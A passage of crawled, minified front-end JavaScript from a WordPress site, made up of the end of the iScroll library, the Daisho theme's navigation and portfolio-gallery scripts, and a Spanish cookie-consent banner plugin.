that._scrollbar('h');that._scrollbar('v');if(!that.zoomed){that.scroller.style[vendor+'TransitionDuration']='0';that._resetPos(200)}},scrollTo:function(x,y,time,relative){var that=this,step=x,i,l;that.stop();if(!step.length)step=[{x:x,y:y,time:time,relative:relative}];for(i=0,l=step.length;i<l;i++){if(step[i].relative){step[i].x=that.x-step[i].x;step[i].y=that.y-step[i].y}
that.steps.push({x:step[i].x,y:step[i].y,time:step[i].time||0})}
that._startAni()},scrollToElement:function(el,time){var that=this,pos;el=el.nodeType?el:that.scroller.querySelector(el);if(!el)return;pos=that._offset(el);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;pos.left=pos.left>0?0:pos.left<that.maxScrollX?that.maxScrollX:pos.left;pos.top=pos.top>that.minScrollY?that.minScrollY:pos.top<that.maxScrollY?that.maxScrollY:pos.top;time=time===undefined?m.max(m.abs(pos.left)*2,m.abs(pos.top)*2):time;that.scrollTo(pos.left,pos.top,time)},scrollToPage:function(pageX,pageY,time){var that=this,x,y;time=time===undefined?400:time;if(that.options.onScrollStart)that.options.onScrollStart.call(that);if(that.options.snap){pageX=pageX=='next'?that.currPageX+1:pageX=='prev'?that.currPageX-1:pageX;pageY=pageY=='next'?that.currPageY+1:pageY=='prev'?that.currPageY-1:pageY;pageX=pageX<0?0:pageX>that.pagesX.length-1?that.pagesX.length-1:pageX;pageY=pageY<0?0:pageY>that.pagesY.length-1?that.pagesY.length-1:pageY;that.currPageX=pageX;that.currPageY=pageY;x=that.pagesX[pageX];y=that.pagesY[pageY]}else{x=-that.wrapperW*pageX;y=-that.wrapperH*pageY;if(x<that.maxScrollX)x=that.maxScrollX;if(y<that.maxScrollY)y=that.maxScrollY}
that.scrollTo(x,y,time)},disable:function(){this.stop();this._resetPos(0);this.enabled=!1;this._unbind(MOVE_EV);this._unbind(END_EV);this._unbind(CANCEL_EV)},enable:function(){this.enabled=!0},stop:function(){if(this.options.useTransition)this._unbind('webkitTransitionEnd');else cancelFrame(this.aniTime);this.steps=[];this.moved=!1;this.animating=!1},zoom:function(x,y,scale,time){var that=this,relScale=scale/that.scale;if(!that.options.useTransform)return;that.zoomed=!0;time=time===undefined?200:time;x=x-that.wrapperOffsetLeft-that.x;y=y-that.wrapperOffsetTop-that.y;that.x=x-x*relScale+that.x;that.y=y-y*relScale+that.y;that.scale=scale;that.refresh();that.x=that.x>0?0:that.x<that.maxScrollX?that.maxScrollX:that.x;that.y=that.y>that.minScrollY?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;that.scroller.style[vendor+'TransitionDuration']=time+'ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+scale+')';that.zoomed=!1},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating}};if(typeof exports!=='undefined')exports.iScroll=iScroll;else window.iScroll=iScroll})()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/functions.js?ver=1761839259
body_size: 301
content:
jQuery(document).ready(function(){jQuery('.nav-menu li').each(function(){if(jQuery(this).children('.sub-menu').length){jQuery(this).addClass('has-submenu')}});(function(){jQuery('.current_language').on('click',function(){jQuery(this).toggleClass('active')})})();(function(){var nav=jQuery('.site-navigation'),button,menu;if(!nav)
return;button=nav.find('.menu-toggle');if(!button)
return;menu=nav.find('.nav-menu');if(!menu||!menu.children().length){button.hide();return}
jQuery('.menu-toggle').on('click',function(){nav.toggleClass('toggled-on')})})()});jQuery(document).ready(function(){jQuery('.compact-search').click(function(){jQuery('.header-search').css({'display':'block'});jQuery('.header-search .search-field').focus()});jQuery('.header-search').click(function(e){var target=e.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='INPUT'){jQuery('.header-search').css({'display':'none'})}})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/portfolio.js?ver=1761839259
body_size: 2562
content:
(function($){'use strict';window.global_current_id=window.global_current_id||!1;var initialURL=location.href;var portfolio_page_title=$('title').text();var portfolio_page_url=location.href;function createProjectLabels(obj){return''}
var projectsArray=typeof daishoProjectsData!=='undefined'?daishoProjectsData.posts:[];function bringPortfolio(current_id){global_current_id=current_id;var thisProject=current_id===0?projectsArray[0]:projectsArray.filter(v=>v.id===current_id);if(thisProject.length===0){if(projectsArray.length!==0){if($('body').hasClass('page-refresh')){location.href=projectsArray[0].permalink;return}
bringPortfolio(0)}
return}
thisProject=thisProject[0];var title=thisProject.title;var permalink=thisProject.permalink;var externalLink=thisProject.externalLink;var categories=thisProject.categories;var projectId=thisProject.id;$('body, html').animate({scrollTop:0},800);$('.portfolio_box').removeClass('portfolio_box-visible');$('body').addClass('daisho-portfolio-viewing-project');setTimeout(function(){$('.portfolio_box').addClass('portfolio_box-visible');$('.compact-nav').addClass('compact-nav-visible');$('.project-coverslide').addClass('project-coverslide-visible');$('.project-title').html(title);$('.project-description').html(thisProject.description);$('.project-meta').html(thisProject.metaHtml);$('.project-slides').html(thisProject.content);if(!window.history.state||(window.history.state.projid!=current_id)){window.history.pushState({'cancelback':!0,'projid':current_id},title,permalink);initialURL=!1}
$('title').html(title);if($(".sharing-icons").length){$('.sharing-icons-twitter').attr('href',"https://twitter.com/share?url="+encodeURIComponent(window.location.href)+"&amp;text="+encodeURIComponent(title));$('.sharing-icons-facebook').attr('href',"http://www.facebook.com/sharer.php?u="+encodeURIComponent(window.location.href)+"&amp;t="+encodeURIComponent(title));$('.sharing-icons-googleplus').attr('href',"https://plus.google.com/share?url="+encodeURIComponent(window.location.href))}
recreateControls()},200)}
function recreateControls(){$('.portfolio-arrowright').unbind('click.nextproject');$('.portfolio-arrowleft').unbind('click.prevproject');$('.portfolio-arrowleft').addClass('portfolio-arrowleft-visible');$('.portfolio-arrowright').addClass('portfolio-arrowright-visible');var selected_category_id=$('#filters').find('li a.selected').attr('data-project-category-id');var project_ids=projectsArray.length;if(project_ids<2){$('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');$('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');return}
var project_id_current=projectsArray.indexOf(projectsArray.filter(v=>v.id===global_current_id)[0]);var project_id_previous=((project_id_current-1)<0)?projectsArray[project_ids-1].id:projectsArray[project_id_current-1].id;var project_id_next=((project_id_current+1)>=project_ids)?projectsArray[0].id:projectsArray[project_id_current+1].id;if(daishoProjectData.hideBoundaryArrows){if((project_id_current-1)<0){$('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible')}
if((project_id_current+1)>=project_ids){$('.portfolio-arrowright').removeClass('portfolio-arrowright-visible')}}
if(daishoProjectData.browseProjectsInSelectedCategory){if(selected_category_id==='all'){}else{var inSameCategory=daishoProjectsData.posts.filter(v=>v.categories.includes(Number(selected_category_id)));var current=inSameCategory.indexOf(inSameCategory.filter(v=>v.id===global_current_id)[0]);project_id_previous=((current-1)<0)?inSameCategory[inSameCategory.length-1].id:inSameCategory[current-1].id;project_id_next=((current+1)>=inSameCategory.length)?inSameCategory[0].id:inSameCategory[current+1].id;if(daishoProjectData.hideBoundaryArrows&&current===0){$('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible')}
if(daishoProjectData.hideBoundaryArrows&&current===(inSameCategory.length-1)){$('.portfolio-arrowright').removeClass('portfolio-arrowright-visible')}}}
$('.portfolio-arrowleft').attr('href',projectsArray.filter(v=>v.id===project_id_previous)[0].permalink);$('.portfolio-arrowright').attr('href',projectsArray.filter(v=>v.id===project_id_next)[0].permalink);$('.portfolio-arrowleft').on('click.prevproject',function(e){e.preventDefault();bringPortfolio(project_id_previous);return});$('.portfolio-arrowright').on('click.nextproject',function(e){e.preventDefault();bringPortfolio(project_id_next);return})}
function closePortfolioItem(){global_current_id=!1;$('.portfolio_box').removeClass('portfolio_box-visible');$('body').removeClass('daisho-portfolio-viewing-project');$('.compact-nav').removeClass('compact-nav-visible');$('.project-coverslide').removeClass('project-coverslide-visible');$('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');$('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');$('.project-slides').empty();$('title').html(portfolio_page_title)}
$(document).ready(function(){$('.back').on('click',function(e){if($(this).hasClass('back-link-external')||$('body').hasClass('single-portfolio')){return}
e.preventDefault();closePortfolioItem();window.history.pushState({},portfolio_page_title,portfolio_page_url);initialURL=!1})});function columnWidth($container){var w=$container.width(),columnWidth=220;if(w<=442){var columnWidth=144}
return columnWidth}
function gutterWidth($container){var w=$container.width(),gutterWidth=5;if(w<=442){var gutterWidth=3}
return gutterWidth}
$(document).ready(function(){var $container=$('#container');if(!$container.length){return}
if($('body').hasClass('single-portfolio')){recreateControls()}
$container.isotope({itemSelector:'.element',isOriginLeft:!($('body').hasClass('rtl')),masonry:{columnWidth:columnWidth($container),gutter:gutterWidth($container)},transitionDuration:'0.8s'});var updateIsotope=function(){$container.isotope({itemSelector:'.item',isOriginLeft:!($('body').hasClass('rtl')),masonry:{columnWidth:columnWidth($container),gutter:gutterWidth($container)},transitionDuration:'0.8s'})};$(window).resize(updateIsotope);var $optionSets=$('#options .option-set'),$optionLinks=$optionSets.find('a');$optionLinks.click(function(){var $this=$(this);if($this.hasClass('selected')){return!1}
var $optionSet=$this.parents('.option-set');$optionSet.find('.selected').removeClass('selected');$this.addClass('selected');var options={},key=$optionSet.attr('data-option-key'),value=$this.attr('data-option-value');value=value==='false'?!1:value;options[key]=value;$container.isotope(options);return!1});$container.on('click','.element',function(){if($(this).find('.thumbnail-link').length!=0){return}
if($('body').hasClass('page-refresh')){return}
var current_id=parseInt($(this).attr('data-id'),10);bringPortfolio(current_id)});$container.on('click','.element .thumbnail-link',function(event){console.log("$(this).attr('href')",$(this).attr('href'));if($(this).attr('href')=='#'){event.preventDefault()}});$container.on('click','.thumbnail-project-link',function(e){if($('body').hasClass('page-refresh')){return}
e.preventDefault()});$('#toggle-sizes').find('a').click(function(){if($(this).hasClass('toggle-selected')){return!1}
$('#toggle-sizes').find('a').removeClass('toggle-selected');$(this).addClass('toggle-selected');$container.toggleClass('variable-sizes').isotope('layout');centerIsotopeImages();return!1})});function centerIsotopeImages(){$('.element').each(function(){var $this=$(this);if($this.find('img')[0]===undefined){return}
var imageNode=$this.find('img')[0];var imageNaturalWidth=imageNode.naturalWidth;var imageNaturalHeight=imageNode.naturalHeight;var containerRatio=$this.width()/$this.height();var imageRatio=imageNaturalWidth/imageNaturalHeight;if(containerRatio<=imageRatio){var imageWidth=$this.height()*imageNaturalWidth/imageNaturalHeight;$this.find('img').css({'width':'auto','height':'100%','top':0}).css({'left':-((imageWidth-$this.width())/2)});$this.find('img').addClass('project-img-visible')}else{var imageHeight=$this.width()*imageNaturalHeight/imageNaturalWidth;$this.find('img').css({'width':'100%','height':'auto','left':0}).css({'top':-((imageHeight-$this.height())/2)});$this.find('img').addClass('project-img-visible')}})}
function centerIsotopeImagesOnLoad(){$('.project-img').one('load',function(){var $this=$(this);var cont_ratio=$this.parent().width()/$this.parent().height();var img_ratio=$this.get(0).width/$this.get(0).height;if(cont_ratio<=img_ratio){$this.css({'width':'auto','height':'100%','top':0}).css({'left':-(($this.width()-$this.parent().width())/2)+1});$this.addClass('project-img-visible')}else{$this.css({'width':'100%','height':'auto','left':0}).css({'top':-(($this.height()-$this.parent().height())/2)+1});$this.addClass('project-img-visible')}})}
$(window).load(function(){centerIsotopeImages()});$(document).ready(function(){$(window).bind('resize.centerIsotopeImages',function(){centerIsotopeImages()});centerIsotopeImagesOnLoad()});$(window).load(function(){$('.tn-grid-container').addClass('visible')})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/plugins/spain-cookie-law/assets/js/cookie-check.js?ver=1761839259
body_size: 588
content:
var CookieLegal={web:null,duracionDias:365,anios:1,pagePermanlink:null,mensaje:null,tituloPagina:null,checkGeoUsuario:function _checkGeoUsuario(url,checkGeoip){if(checkGeoip=='on'){jQuery.post(url,{action:"geo-ip"},function(geoUsuario){var obj=jQuery.parseJSON(geoUsuario);if(obj.country_name=='ES'){CookieLegal.checkCookie();CookieLegal.cargaMensaje()}})}else{CookieLegal.checkCookie();CookieLegal.cargaMensaje()}},checkCookie:function _checkCookie(){laCookie=CookieLegal.leerCookie();if(isNaN(laCookie)){CookieLegal.setearCookie(1)}},setearCookie:function _setearCookie(valor){jQuery.cookie('cookie_legal_'+CookieLegal.web,valor,{expires:CookieLegal.duracionDias*CookieLegal.anios,path:'/'})},cargaMensaje:function _cargaMensaje(){laCookie=CookieLegal.leerCookie();if(laCookie!=2){jQuery('body').append('<div id="wrapperMensajeCookie" class="wrapperMensajeCookie"><div class="inner"><div class="textoLegalCookie"><p><strong>'+CookieLegal.tituloPagina+'</strong></p><p> '+CookieLegal.mensaje+' <a href="'+CookieLegal.pagePermanlink+'" target="_blank"> '+CookieLegal.tituloPagina+'  </a>.</p><a onclick="javascript:CookieLegal.cerrarModal();" class="cerrarTextoLegalCookie" title="Cerrar"></a></div></div></div>')}},leerCookie:function _leerCookie(){laCookie=parseInt(jQuery.cookie('cookie_legal_'+CookieLegal.web),10);return laCookie},cerrarModal:function _cerrarModal(){console.log('cerrado');jQuery('#wrapperMensajeCookie').hide();CookieLegal.setearCookie(2)},inicio:function _inicio(setup){this.web=setup.web;this.pagePermanlink=setup.pagePermanlink;this.mensaje=setup.mensaje;this.tituloPagina=setup.tituloPagina;laCookie=this.leerCookie();if((laCookie!=2)||(isNaN(laCookie))){this.checkGeoUsuario(setup.ajaxCallback,setup.checkGeoip)}}}